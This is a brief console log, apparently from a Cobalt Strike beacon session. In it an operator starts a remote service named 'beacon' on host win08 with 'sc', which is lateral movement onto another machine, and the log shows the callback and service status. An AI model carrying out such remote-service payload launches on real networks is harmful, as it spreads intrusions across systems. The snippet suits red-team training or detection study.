 beacon> shell sc \\win08 start beacon
[*] Tasked beacon to run: sc \\win08 start beacon
[+] host called home, sent: 54 bytes
[+] received output:
SERVICE_NAME: beacon
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2236
FLAGS :